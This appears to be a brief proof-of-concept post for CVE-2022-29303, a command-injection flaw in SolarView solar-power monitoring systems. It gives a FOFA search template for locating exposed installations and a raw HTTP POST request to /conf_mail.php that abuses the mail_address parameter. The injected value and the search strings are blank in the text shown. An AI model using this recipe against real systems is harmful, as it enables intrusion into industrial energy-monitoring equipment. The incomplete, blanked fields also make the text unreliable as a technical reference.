 CVE-2022-29303
SolarView 太阳能发电场/ 太阳能发电监控系统
fofa.info
body=" " && title==" "
命令
POST /conf_mail.php HTTP/1.1
Host:
Content-Type: application/x-www-form-urlencoded
mail_address= &button=%83%81%81%5B%83%8B%91%97%90M
影响jp
#poc
👍 4 ❤️ 3